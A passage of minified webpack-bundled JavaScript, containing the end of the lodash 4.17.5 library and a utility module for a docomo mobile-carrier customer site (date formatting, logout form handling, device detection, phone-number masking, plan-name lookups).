kr(castFunction(t),e)},lodash.xor=ir,lodash.xorBy=sr,lodash.xorWith=ur,lodash.zip=cr,lodash.zipObject=function(e,t){return baseZipObject(e||[],t||[],assignValue)},lodash.zipObjectDeep=function(e,t){return baseZipObject(e||[],t||[],baseSet)},lodash.zipWith=lr,lodash.entries=no,lodash.entriesIn=ro,lodash.extend=Yr,lodash.extendWith=Br,mixin(lodash,lodash),lodash.add=Ao,lodash.attempt=fo,lodash.camelCase=oo,lodash.capitalize=capitalize,lodash.ceil=wo,lodash.clamp=function(e,t,n){return n===a&&(n=t,t=a),n!==a&&(n=(n=toNumber(n))==n?n:0),t!==a&&(t=(t=toNumber(t))==t?t:0),baseClamp(toNumber(e),t,n)},lodash.clone=function(e){return baseClone(e,m)},lodash.cloneDeep=function(e){return baseClone(e,f|m)},lodash.cloneDeepWith=function(e,t){return baseClone(e,f|m,t="function"==typeof t?t:a)},lodash.cloneWith=function(e,t){return baseClone(e,m,t="function"==typeof t?t:a)},lodash.conformsTo=function(e,t){return null==t||baseConformsTo(e,t,keys(t))},lodash.deburr=deburr,lodash.defaultTo=function(e,t){return null==e||e!=e?t:e},lodash.divide=ko,lodash.endsWith=function(e,t,n){e=toString(e),t=baseToString(t);var r=e.length,o=n=n===a?r:baseClamp(toInteger(n),0,r);return(n-=t.length)>=0&&e.slice(n,o)==t},lodash.eq=eq,lodash.escape=function(e){return(e=toString(e))&&we.test(e)?e.replace(Te,zt):e},lodash.escapeRegExp=function(e){return(e=toString(e))&&Ne.test(e)?e.replace(Re,"\\$&"):e},lodash.every=function(e,t,n){var r=Rr(e)?arrayEvery:baseEvery;return n&&isIterateeCall(e,t,n)&&(t=a),r(e,getIteratee(t,3))},lodash.find=dr,lodash.findIndex=findIndex,lodash.findKey=function(e,t){return baseFindKey(e,getIteratee(t,3),baseForOwn)},lodash.findLast=mr,lodash.findLastIndex=findLastIndex,lodash.findLastKey=function(e,t){return baseFindKey(e,getIteratee(t,3),baseForOwnRight)},lodash.floor=Po,lodash.forEach=forEach,lodash.forEachRight=forEachRight,lodash.forIn=function(e,t){return null==e?e:Rn(e,getIteratee(t,3),keysIn)},lodash.forInRight=function(e,t){return null==e?e:Nn(e,getIteratee(t,3),keysIn)},lodash.forOwn=function(e,t){return e&&baseForOwn(e,getIteratee(t,3))},lodash.forOwnRight=function(e,t){return e&&baseForOwnRight(e,getIteratee(t,3))},lodash.get=get,lodash.gt=Ir,lodash.gte=Sr,lodash.has=function(e,t){return null!=e&&hasPath(e,t,baseHas)},lodash.hasIn=hasIn,lodash.head=head,lodash.identity=identity,lodash.includes=function(e,t,n,r){e=isArrayLike(e)?e:values(e),n=n&&!r?toInteger(n):0;var o=e.length;return n<0&&(n=sn(o+n,0)),isString(e)?n<=o&&e.indexOf(t,n)>-1:!!o&&baseIndexOf(e,t,n)>-1},lodash.indexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=null==n?0:toInteger(n);return o<0&&(o=sn(r+o,0)),baseIndexOf(e,t,o)},lodash.inRange=function(e,t,n){return t=toFinite(t),n===a?(n=t,t=0):n=toFinite(n),function(e,t,n){return e>=un(t,n)&&e<sn(t,n)}(e=toNumber(e),t,n)},lodash.invoke=Zr,lodash.isArguments=Mr,lodash.isArray=Rr,lodash.isArrayBuffer=Nr,lodash.isArrayLike=isArrayLike,lodash.isArrayLikeObject=isArrayLikeObject,lodash.isBoolean=function(e){return!0===e||!1===e||isObjectLike(e)&&baseGetTag(e)==B},lodash.isBuffer=Dr,lodash.isDate=xr,lodash.isElement=function(e){return isObjectLike(e)&&1===e.nodeType&&!isPlainObject(e)},lodash.isEmpty=function(e){if(null==e)return!0;if(isArrayLike(e)&&(Rr(e)||"string"==typeof e||"function"==typeof e.splice||Dr(e)||$r(e)||Mr(e)))return!e.length;var t=Hn(e);if(t==K||t==ne)return!e.size;if(isPrototype(e))return!baseKeys(e).length;for(var n in e)if(ct.call(e,n))return!1;return!0},lodash.isEqual=function(e,t){return baseIsEqual(e,t)},lodash.isEqualWith=function(e,t,n){var r=(n="function"==typeof n?n:a)?n(e,t):a;return r===a?baseIsEqual(e,t,a,n):!!r},lodash.isError=isError,lodash.isFinite=function(e){return"number"==typeof e&&rn(e)},lodash.isFunction=isFunction,lodash.isInteger=isInteger,lodash.isLength=isLength,lodash.isMap=Ur,lodash.isMatch=function(e,t){return e===t||baseIsMatch(e,t,getMatchData(t))},lodash.isMatchWith=function(e,t,n){return n="function"==typeof n?n:a,baseIsMatch(e,t,getMatchData(t),n)},lodash.isNaN=function(e){return isNumber(e)&&e!=+e},lodash.isNative=function(e){if(Yn(e))throw new o(s);return baseIsNative(e)},lodash.isNil=function(e){return null==e},lodash.isNull=function(e){return null===e},lodash.isNumber=isNumber,lodash.isObject=isObject,lodash.isObjectLike=isObjectLike,lodash.isPlainObject=isPlainObject,lodash.isRegExp=jr,lodash.isSafeInteger=function(e){return isInteger(e)&&e>=-D&&e<=D},lodash.isSet=Lr,lodash.isString=isString,lodash.isSymbol=isSymbol,lodash.isTypedArray=$r,lodash.isUndefined=function(e){return e===a},lodash.isWeakMap=function(e){return isObjectLike(e)&&Hn(e)==ie},lodash.isWeakSet=function(e){return isObjectLike(e)&&baseGetTag(e)==se},lodash.join=function(e,t){return null==e?"":on.call(e,t)},lodash.kebabCase=ao,lodash.last=last,lodash.lastIndexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=r;return n!==a&&(o=(o=toInteger(n))<0?sn(r+o,0):un(o,r-1)),t==t?function(e,t,n){for(var r=n+1;r--;)if(e[r]===t)return r;return r}(e,t,o):baseFindIndex(e,baseIsNaN,o,!0)},lodash.lowerCase=io,lodash.lowerFirst=so,lodash.lt=Gr,lodash.lte=Fr,lodash.max=function(e){return e&&e.length?baseExtremum(e,identity,baseGt):a},lodash.maxBy=function(e,t){return e&&e.length?baseExtremum(e,getIteratee(t,2),baseGt):a},lodash.mean=function(e){return baseMean(e,identity)},lodash.meanBy=function(e,t){return baseMean(e,getIteratee(t,2))},lodash.min=function(e){return e&&e.length?baseExtremum(e,identity,baseLt):a},lodash.minBy=function(e,t){return e&&e.length?baseExtremum(e,getIteratee(t,2),baseLt):a},lodash.stubArray=stubArray,lodash.stubFalse=stubFalse,lodash.stubObject=function(){return{}},lodash.stubString=function(){return""},lodash.stubTrue=function(){return!0},lodash.multiply=Io,lodash.nth=function(e,t){return e&&e.length?baseNth(e,toInteger(t)):a},lodash.noConflict=function(){return Nt._===this&&(Nt._=mt),this},lodash.noop=noop,lodash.now=vr,lodash.pad=function(e,t,n){e=toString(e);var r=(t=toInteger(t))?stringSize(e):0;if(!t||r>=t)return e;var o=(t-r)/2;return createPadding(en(o),n)+e+createPadding(Qt(o),n)},lodash.padEnd=function(e,t,n){e=toString(e);var r=(t=toInteger(t))?stringSize(e):0;return t&&r<t?e+createPadding(t-r,n):e},lodash.padStart=function(e,t,n){e=toString(e);var r=(t=toInteger(t))?stringSize(e):0;return t&&r<t?createPadding(t-r,n)+e:e},lodash.parseInt=function(e,t,n){return n||null==t?t=0:t&&(t=+t),ln(toString(e).replace(xe,""),t||0)},lodash.random=function(e,t,n){if(n&&"boolean"!=typeof n&&isIterateeCall(e,t,n)&&(t=n=a),n===a&&("boolean"==typeof t?(n=t,t=a):"boolean"==typeof e&&(n=e,e=a)),e===a&&t===a?(e=0,t=1):(e=toFinite(e),t===a?(t=e,e=0):t=toFinite(t)),e>t){var r=e;e=t,t=r}if(n||e%1||t%1){var o=_n();return un(e+o*(t-e+It("1e-"+((o+"").length-1))),t)}return baseRandom(e,t)},lodash.reduce=function(e,t,n){var r=Rr(e)?arrayReduce:baseReduce,o=arguments.length<3;return r(e,getIteratee(t,4),n,o,Sn)},lodash.reduceRight=function(e,t,n){var r=Rr(e)?arrayReduceRight:baseReduce,o=arguments.length<3;return r(e,getIteratee(t,4),n,o,Mn)},lodash.repeat=function(e,t,n){return t=(n?isIterateeCall(e,t,n):t===a)?1:toInteger(t),baseRepeat(toString(e),t)},lodash.replace=function(){var e=arguments,t=toString(e[0]);return e.length<3?t:t.replace(e[1],e[2])},lodash.result=function(e,t,n){var r=-1,o=(t=castPath(t,e)).length;for(o||(o=1,e=a);++r<o;){var i=null==e?a:e[toKey(t[r])];i===a&&(r=o,i=n),e=isFunction(i)?i.call(e):i}return e},lodash.round=So,lodash.runInContext=runInContext,lodash.sample=function(e){return(Rr(e)?arraySample:baseSample)(e)},lodash.size=function(e){if(null==e)return 0;if(isArrayLike(e))return isString(e)?stringSize(e):e.length;var t=Hn(e);return t==K||t==ne?e.size:baseKeys(e).length},lodash.snakeCase=uo,lodash.some=function(e,t,n){var r=Rr(e)?arraySome:baseSome;return n&&isIterateeCall(e,t,n)&&(t=a),r(e,getIteratee(t,3))},lodash.sortedIndex=function(e,t){return baseSortedIndex(e,t)},lodash.sortedIndexBy=function(e,t,n){return baseSortedIndexBy(e,t,getIteratee(n,2))},lodash.sortedIndexOf=function(e,t){var n=null==e?0:e.length;if(n){var r=baseSortedIndex(e,t);if(r<n&&eq(e[r],t))return r}return-1},lodash.sortedLastIndex=function(e,t){return baseSortedIndex(e,t,!0)},lodash.sortedLastIndexBy=function(e,t,n){return baseSortedIndexBy(e,t,getIteratee(n,2),!0)},lodash.sortedLastIndexOf=function(e,t){if(null!=e&&e.length){var n=baseSortedIndex(e,t,!0)-1;if(eq(e[n],t))return n}return-1},lodash.startCase=co,lodash.startsWith=function(e,t,n){return e=toString(e),n=null==n?0:baseClamp(toInteger(n),0,e.length),t=baseToString(t),e.slice(n,n+t.length)==t},lodash.subtract=Mo,lodash.sum=function(e){return e&&e.length?baseSum(e,identity):0},lodash.sumBy=function(e,t){return e&&e.length?baseSum(e,getIteratee(t,2)):0},lodash.template=function(e,t,n){var r=lodash.templateSettings;n&&isIterateeCall(e,t,n)&&(t=a),e=toString(e),t=Br({},t,r,customDefaultsAssignIn);var o,i,s=Br({},t.imports,r.imports,customDefaultsAssignIn),u=keys(s),c=baseValues(s,u),l=0,_=t.interpolate||Ke,f="__p += '",d=tt((t.escape||Ke).source+"|"+_.source+"|"+(_===Ce?He:Ke).source+"|"+(t.evaluate||Ke).source+"|$","g"),m="//# sourceURL="+("sourceURL"in t?t.sourceURL:"lodash.templateSources["+ ++wt+"]")+"\n";e.replace(d,function(t,n,r,a,s,u){return r||(r=a),f+=e.slice(l,u).replace(Ze,escapeStringChar),n&&(o=!0,f+="' +\n__e("+n+") +\n'"),s&&(i=!0,f+="';\n"+s+";\n__p += '"),r&&(f+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),l=u+t.length,t}),f+="';\n";var p=t.variable;p||(f="with (obj) {\n"+f+"\n}\n"),f=(i?f.replace(be,""):f).replace(ve,"$1").replace(Ee,"$1;"),f="function("+(p||"obj")+") {\n"+(p?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(o?", __e = _.escape":"")+(i?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+f+"return __p\n}";var h=fo(function(){return Xe(u,m+"return "+f).apply(a,c)});if(h.source=f,isError(h))throw h;return h},lodash.times=function(e,t){if((e=toInteger(e))<1||e>D)return[];var n=j,r=un(e,j);t=getIteratee(t),e-=j;for(var o=baseTimes(r,t);++n<e;)t(n);return o},lodash.toFinite=toFinite,lodash.toInteger=toInteger,lodash.toLength=toLength,lodash.toLower=function(e){return toString(e).toLowerCase()},lodash.toNumber=toNumber,lodash.toSafeInteger=function(e){return e?baseClamp(toInteger(e),-D,D):0===e?e:0},lodash.toString=toString,lodash.toUpper=function(e){return toString(e).toUpperCase()},lodash.trim=function(e,t,n){if((e=toString(e))&&(n||t===a))return e.replace(De,"");if(!e||!(t=baseToString(t)))return e;var r=stringToArray(e),o=stringToArray(t);return castSlice(r,charsStartIndex(r,o),charsEndIndex(r,o)+1).join("")},lodash.trimEnd=function(e,t,n){if((e=toString(e))&&(n||t===a))return e.replace(Ue,"");if(!e||!(t=baseToString(t)))return e;var r=stringToArray(e);return castSlice(r,0,charsEndIndex(r,stringToArray(t))+1).join("")},lodash.trimStart=function(e,t,n){if((e=toString(e))&&(n||t===a))return e.replace(xe,"");if(!e||!(t=baseToString(t)))return e;var r=stringToArray(e);return castSlice(r,charsStartIndex(r,stringToArray(t))).join("")},lodash.truncate=function(e,t){var n=P,r=C;if(isObject(t)){var o="separator"in t?t.separator:o;n="length"in t?toInteger(t.length):n,r="omission"in t?baseToString(t.omission):r}var i=(e=toString(e)).length;if(hasUnicode(e)){var s=stringToArray(e);i=s.length}if(n>=i)return e;var u=n-stringSize(r);if(u<1)return r;var c=s?castSlice(s,0,u).join(""):e.slice(0,u);if(o===a)return c+r;if(s&&(u+=c.length-u),jr(o)){if(e.slice(u).search(o)){var l,_=c;for(o.global||(o=tt(o.source,toString(Ye.exec(o))+"g")),o.lastIndex=0;l=o.exec(_);)var f=l.index;c=c.slice(0,f===a?u:f)}}else if(e.indexOf(baseToString(o),u)!=u){var d=c.lastIndexOf(o);d>-1&&(c=c.slice(0,d))}return c+r},lodash.unescape=function(e){return(e=toString(e))&&Ae.test(e)?e.replace(Oe,Vt):e},lodash.uniqueId=function(e){var t=++lt;return toString(e)+t},lodash.upperCase=lo,lodash.upperFirst=_o,lodash.each=forEach,lodash.eachRight=forEachRight,lodash.first=head,mixin(lodash,(Co={},baseForOwn(lodash,function(e,t){ct.call(lodash.prototype,t)||(Co[t]=e)}),Co),{chain:!1}),lodash.VERSION="4.17.5",arrayEach(["bind","bindKey","curry","curryRight","partial","partialRight"],function(e){lodash[e].placeholder=lodash}),arrayEach(["drop","take"],function(e,t){LazyWrapper.prototype[e]=function(n){n=n===a?1:sn(toInteger(n),0);var r=this.__filtered__&&!t?new LazyWrapper(this):this.clone();return r.__filtered__?r.__takeCount__=un(n,r.__takeCount__):r.__views__.push({size:un(n,j),type:e+(r.__dir__<0?"Right":"")}),r},LazyWrapper.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}}),arrayEach(["filter","map","takeWhile"],function(e,t){var n=t+1,r=n==M||3==n;LazyWrapper.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:getIteratee(e,3),type:n}),t.__filtered__=t.__filtered__||r,t}}),arrayEach(["head","last"],function(e,t){var n="take"+(t?"Right":"");LazyWrapper.prototype[e]=function(){return this[n](1).value()[0]}}),arrayEach(["initial","tail"],function(e,t){var n="drop"+(t?"":"Right");LazyWrapper.prototype[e]=function(){return this.__filtered__?new LazyWrapper(this):this[n](1)}}),LazyWrapper.prototype.compact=function(){return this.filter(identity)},LazyWrapper.prototype.find=function(e){return this.filter(e).head()},LazyWrapper.prototype.findLast=function(e){return this.reverse().find(e)},LazyWrapper.prototype.invokeMap=baseRest(function(e,t){return"function"==typeof e?new LazyWrapper(this):this.map(function(n){return baseInvoke(n,e,t)})}),LazyWrapper.prototype.reject=function(e){return this.filter(negate(getIteratee(e)))},LazyWrapper.prototype.slice=function(e,t){e=toInteger(e);var n=this;return n.__filtered__&&(e>0||t<0)?new LazyWrapper(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),t!==a&&(n=(t=toInteger(t))<0?n.dropRight(-t):n.take(t-e)),n)},LazyWrapper.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},LazyWrapper.prototype.toArray=function(){return this.take(j)},baseForOwn(LazyWrapper.prototype,function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),r=/^(?:head|last)$/.test(t),o=lodash[r?"take"+("last"==t?"Right":""):t],i=r||/^find/.test(t);o&&(lodash.prototype[t]=function(){var t=this.__wrapped__,s=r?[1]:arguments,u=t instanceof LazyWrapper,c=s[0],l=u||Rr(t),_=function(e){var t=o.apply(lodash,arrayPush([e],s));return r&&f?t[0]:t};l&&n&&"function"==typeof c&&1!=c.length&&(u=l=!1);var f=this.__chain__,d=!!this.__actions__.length,m=i&&!f,p=u&&!d;if(!i&&l){t=p?t:new LazyWrapper(this);var h=e.apply(t,s);return h.__actions__.push({func:thru,args:[_],thisArg:a}),new LodashWrapper(h,f)}return m&&p?e.apply(this,s):(h=this.thru(_),m?r?h.value()[0]:h.value():h)})}),arrayEach(["pop","push","shift","sort","splice","unshift"],function(e){var t=ot[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",r=/^(?:pop|shift)$/.test(e);lodash.prototype[e]=function(){var e=arguments;if(r&&!this.__chain__){var o=this.value();return t.apply(Rr(o)?o:[],e)}return this[n](function(n){return t.apply(Rr(n)?n:[],e)})}}),baseForOwn(LazyWrapper.prototype,function(e,t){var n=lodash[t];if(n){var r=n.name+"";(vn[r]||(vn[r]=[])).push({name:t,func:n})}}),vn[createHybrid(a,g).name]=[{name:"wrapper",func:a}],LazyWrapper.prototype.clone=function(){var e=new LazyWrapper(this.__wrapped__);return e.__actions__=copyArray(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=copyArray(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=copyArray(this.__views__),e},LazyWrapper.prototype.reverse=function(){if(this.__filtered__){var e=new LazyWrapper(this);e.__dir__=-1,e.__filtered__=!0}else(e=this.clone()).__dir__*=-1;return e},LazyWrapper.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,n=Rr(e),r=t<0,o=n?e.length:0,a=function(e,t,n){for(var r=-1,o=n.length;++r<o;){var a=n[r],i=a.size;switch(a.type){case"drop":e+=i;break;case"dropRight":t-=i;break;case"take":t=un(t,e+i);break;case"takeRight":e=sn(e,t-i)}}return{start:e,end:t}}(0,o,this.__views__),i=a.start,s=a.end,u=s-i,c=r?s:i-1,l=this.__iteratees__,_=l.length,f=0,d=un(u,this.__takeCount__);if(!n||!r&&o==u&&d==u)return baseWrapperValue(e,this.__actions__);var m=[];e:for(;u--&&f<d;){for(var p=-1,h=e[c+=t];++p<_;){var y=l[p],g=y.iteratee,b=y.type,v=g(h);if(b==R)h=v;else if(!v){if(b==M)continue e;break e}}m[f++]=h}return m},lodash.prototype.at=_r,lodash.prototype.chain=function(){return chain(this)},lodash.prototype.commit=function(){return new LodashWrapper(this.value(),this.__chain__)},lodash.prototype.next=function(){this.__values__===a&&(this.__values__=toArray(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?a:this.__values__[this.__index__++]}},lodash.prototype.plant=function(e){for(var t,n=this;n instanceof baseLodash;){var r=wrapperClone(n);r.__index__=0,r.__values__=a,t?o.__wrapped__=r:t=r;var o=r;n=n.__wrapped__}return o.__wrapped__=e,t},lodash.prototype.reverse=function(){var e=this.__wrapped__;if(e instanceof LazyWrapper){var t=e;return this.__actions__.length&&(t=new LazyWrapper(this)),(t=t.reverse()).__actions__.push({func:thru,args:[reverse],thisArg:a}),new LodashWrapper(t,this.__chain__)}return this.thru(reverse)},lodash.prototype.toJSON=lodash.prototype.valueOf=lodash.prototype.value=function(){return baseWrapperValue(this.__wrapped__,this.__actions__)},lodash.prototype.first=lodash.prototype.head,jt&&(lodash.prototype[jt]=function(){return this}),lodash}();Nt._=Wt,(o=function(){return Wt}.call(t,n,t,r))===a||(r.exports=o)}).call(this)}).call(t,n(33),n(84)(e))},function(module,exports,__webpack_require__){"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_createClass=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var Const=__webpack_require__(0),mydcm=__webpack_require__(1),Promise=__webpack_require__(4),dayjs=__webpack_require__(12),_=__webpack_require__(2),$=mydcm.$;module.exports=function(){function Util(){_classCallCheck(this,Util)}return _createClass(Util,null,[{key:"hashCode",value:function(e){var t=0;return 0===e.length?t:(_.map(e,function(e){t=(t<<5)-t+e,t|=0}),t.toString(16))}},{key:"getDateMMddHHmm",value:function(e){return _.isDate(e)?e.getMonth()+1+"月"+e.getDate()+"日 "+("0"+e.getHours()).slice(-2)+":"+("0"+e.getMinutes()).slice(-2)+"現在":""}},{key:"getDateYYYYMMDDHHMM",value:function(e){return/(2[0-9]{3})(0[1-9]|1[0-2])([012][0-9]|3[01])([01][0-9]|2[0-3])([0-5][0-9])/.test(e)?RegExp.$1+"年"+RegExp.$2+"月"+RegExp.$3+"日"+RegExp.$4+":"+RegExp.$5:"- - "}},{key:"numberWithDelimiter",value:function(e){return String(e).replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,")}},{key:"bindLogoutEvent",value:function(e,t,n){switch(t){case 1:return module.exports.bindNormalLogoutEvent(e,n);case 2:case 3:return module.exports.bindHighLowLogoutEvent(e,n)}}},{key:"bindNormalLogoutEvent",value:function(e,t){var n=$.extend({nl:"https://www.docomo.ne.jp/"},t);return $(e).on("click",function(e){return e.preventDefault(),mydcm.common.Connection.get().requestRemoveSession(function(){var e=$("<form />",{action:Const.SP_LOGOUT_URL,method:"post"});for(var t in n)e.append($("<input />",{type:"hidden",name:t,value:n[t]}));return e.appendTo("body").submit()})})}},{key:"bindHighLowLogoutEvent",value:function(e,t){var n=$.extend({transflg:1,nl:"https://www.docomo.ne.jp/"},t);return $(e).on("click",function(e){return e.preventDefault(),mydcm.common.Connection.get().requestRemoveSession(function(){var e=$("<form />",{action:Const.HIGHT_LOW_LOGOUT_URL,method:"post"});for(var t in n)e.append($("<input />",{type:"hidden",name:t,value:n[t]}));return e.appendTo("body").submit()})})}},{key:"exEncodeURIComponent",value:function(e){return encodeURIComponent(e).replace(/[.-]/g,function(e){return"%"+e.charCodeAt(0).toString(16)})}},{key:"getUnixTime",value:function(e){return null==e&&(e=new Date),parseInt(e/1e3,10)}},{key:"getRecommendLinkTarget",value:function(e){return/blank=true/.test(e)?"_blank":/blank=false/.test(e)?"_self":/mydocomo\.com\/onlineshop\//.test(e)?"_blank":/(docomo\.ne\.jp|mydocomo\.com)/.test(e)?"_self":/^https?:\/\//.test(e)?"_blank":"_self"}},{key:"detectParadeCongestion",value:function(e){return null!=e.status&&503===e.status||!!/(<!--PA-E_601-->|<!--CA-E_007-->|<!--CA-E_011-->)/.test(e.responseText)}},{key:"getUrlVars",value:function(){var e={},t=location.search.substring(1).split("&");return _.map(t,function(t){var n=t.split("=");e[decodeURIComponent(n[0])]=decodeURIComponent(n[1])}),e}},{key:"isZeroOrPositiveNumbers",value:function(e){return/^[0-9]+(\.[0-9]+)?$/.test(e)}},{key:"isCorrectFormat",value:function(e,t){switch(e){case"MMddHHmm":return/^(0[1-9]|1[0-2])([012][0-9]|3[01])(0[0-9]|1[0-9]|2[0-3])([0-5][0-9])$/.test(t);default:return!1}}},{key:"getLocationOrigin",value:function(e){var t=e.replace(/#.*$/,"");return t=t.replace(/\?.*$/,"")}},{key:"addIndexHtml",value:function(e){var t=e;return"/"===e.substr(e.length-1)&&(t=e+"index.html"),t}},{key:"isSp",value:function(){var e=Util.ua?Util.ua:window.navigator.userAgent.toLowerCase();return e.indexOf("iphone")>0||e.indexOf("ipod")>0||e.indexOf("android")>0&&e.indexOf("mobile")>0}},{key:"isTab",value:function(){var e=Util.ua?Util.ua:window.navigator.userAgent.toLowerCase();return!Util.isSp()&&(e.indexOf("ipad")>0||e.indexOf("android")>0)}},{key:"isPc",value:function(){return!Util.isSp()&&!Util.isTab()}},{key:"isPcDisplaySize",value:function(){return"function"==typeof window.matchMedia?window.matchMedia("(min-width: 980px)").matches:window.innerWidth>=980}},{key:"isF03H",value:function(){return-1!=(Util.ua?Util.ua:window.navigator.userAgent.toLowerCase()).indexOf("f-03h")}},{key:"formatMsn",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return e&&/^[CcFf].*/.test(e)?e:e&&/^[Ee].*/.test(e)?e:e&&/\d{14}/.test(e)?t?["***","****","****",e.substr(11)].join("-"):[e.substr(0,3),e.substr(3,6),e.substr(9)].join("-"):e&&/\d{11}/.test(e)?t?["***","****",e.substr(7)].join("-"):[e.substr(0,3),e.substr(3,4),e.substr(7)].join("-"):""}},{key:"getDuration",value:function(e){return 4===e.length&&/^(?!.*^[0]{4}$)(?=.*([0-9][0-9])(0[0-9]|1[0-1])$)/.test(e)?Number(e.substr(0,2))+"年"+Number(e.substr(2,2))+"か月":void 0}},{key:"getStgDurationMonth",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(/(^[0-9]{1,4}$)/.test(e)){var r=parseInt(e,10);n&&(r+=1);var o=Math.floor(r/12),a=Math.floor(r%12);return""===t?o>0?o+"年"+a+"か月":a+"か月":o>0?o+"年"+a+t:a+t}return""===e?"":void 0}},{key:"getPointCheckDate",value:function(e){return 8===e.length?e.substr(0,2)+"月"+e.substr(2,2)+"日 "+e.substr(4,2)+":"+e.substr(6,2)+":00":void 0}},{key:"convertDateToYYYY",value:function(e,t){return 4===e.length?dayjs(e).format("YYYY年")+t:""===e?"":void 0}},{key:"convertDateToYYYYMM",value:function(e,t){return 7===e.length?dayjs(e).format("YYYY年MM月")+t:""===e?"":void 0}},{key:"convertDateToYYYYMMDD",value:function(e,t){return 10===e.length||8===e.length?dayjs(e).format("YYYY年MM月DD日"):t&&""==e?"":void 0}},{key:"convertDateToYYMMDD",value:function(e,t){if(8===e.length||6===e.length){if(/(^[0-9]{2})/.test(e)){var n=e.substr(0,2);return n=2e3+parseInt(n),dayjs(n+""+e.substr(2,e.length)).format("YY年MM月DD日")}return""}return t&&""==e?"":void 0}},{key:"convertDateYYYYMMDDHHMM",value:function(e){return 14===e.length?dayjs(dayjs(e,"YYYY-MM-DD hh:mm:dd")).format("YYYY年MM月DD日 HH:mm"):void 0}},{key:"getNextStageEndDayDate",value:function(e){return"02"===e.substr(5,2)?dayjs(e).isLeapYear()?"29":"28":new Date(parseInt(e.substr(.4)),parseInt(e.substr(5.2)),0).getDate()}},{key:"getChargePlanName",value:function(e){return _.get(mydcm,"common.MappingTable.API_CHARGE_PLAN["+e+"]")}},{key:"getServiceName",value:function(e){return _.get(mydcm,"common.MappingTable.PACKET_MOBILLS_CODE["+e+"].name")}},{key:"getStageName",value:function(e){if(""===e)return"";var t=_.get(mydcm,"common.MappingTable.API_DPOINT_STAGE_INFO["+e+"]");return t?_.get(t,"wamei",""):""}},{key:"get_unused_data_month_indication",value:function(e){var t="";if(_.includes(mydcm.common.MappingTable.SHARE_PACK_FAMILY,_.get(e,"contractinfo.sharecontractcode",""))){var n=_.get(e,"monthdatainfo.sharetoaldatainfo.sharedatainfo",[]);t=_.get(n,"databygb","")}else{var r=_.find(_.get(e,"monthdatainfo.monthdatadetailinfo_list"),function(e){return _.get(e,"targetmonth")===Util.now().format("YYYYMM")});t=_.get(r,"monthdatadetailinfo.databygb","")}var o=_.get(e,"monthdatainfo.remainingdatainfo.remainingdatabypacket",""),a=_.get(e,"monthdatainfo.remainingdatainfo.remainingdatabygb","");if(this.check_data_format(o)&&this.check_data_format(t)&&"-"!==t){if("-"===o)return"0";if(parseFloat(o)>0){var i=Math.floor(100*(parseFloat(t)+parseFloat(a)))/100;return Math.floor(parseFloat(a)/i*100)/100>.1?"1":"2"}return"3"}}},{key:"get_packet_discount_services_code",value:function(e,t){return e.is_new_plan()?_.get(t,"contractinfo.groupcode",""):_.get(e,"packet_discount_service","")}},{key:"get_packet_plan_name",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=arguments.length>3&&void 0!==arguments[3]&&arguments[3],o=this.get_packet_discount_services_code(e,t);if(e.is_next_plan()){var a=_.get(mydcm.common.MappingTable.API_CONTRACT_GROUP,o,"");return a.length<=0&&(a=e.get_plan_name()).length>0&&1==n&&_.forEach(mydcm.common.MappingTable.CHARGE_PLAN_DELETE_WORD_LIST,function(e){a.search(e)>0&&(a=a.replace(e,""))}),a}if(e.is_kakepake_plan()){var i=_.get(mydcm.common.MappingTable.PACKET_MOBILLS_CODE,o+".name","");return r&&i.length<=0&&(i=e.get_plan_name()),i}return _.get(mydcm.common.MappingTable.PACKET_MOBILLS_CODE,o+".name",_.get(mydcm.common.MappingTable.API_CHARGE_PLAN,o,""))}},{key:"get_packet_plan_name_for_data",value:function(e,t){if(e.is_next_plan()){if(this.isUseBillPlanToDispDataPlanName(t,e)){var n=e.get_plan_name();return n.length>0&&_.forEach(mydcm.common.MappingTable.CHARGE_PLAN_DELETE_WORD_LIST,function(e){n.search(e)>0&&(n=n.replace(e,""))}),n}return this.get_packet_plan_name(e,t,!0,!0)}return this.get_packet_plan_name(e,t,!0,!0)}},{key:"isUseBillPlanToDispDataPlanName",value:function(e,t){var n=_.get(e,"contractinfo.groupcode",""),r=_.get(t,"bill_plan",""),o=_.get(mydcm.common.MappingTable.USE_BILL_PLAN_TO_DISP_DATA_PLAN_NAME_PLAN_LIST,n,null);if(o||(o=_.get(mydcm.common.MappingTable.USE_BILL_PLAN_TO_DISP_DATA_PLAN_NAME_PLAN_LIST,"",null)),!o||o.length<=0)return!1;var a=_.filter(o,function(e){return""==e||e==r});return!!(a&&a.length>0)}},{key:"isDataPlusCap",value:function(e,t){var 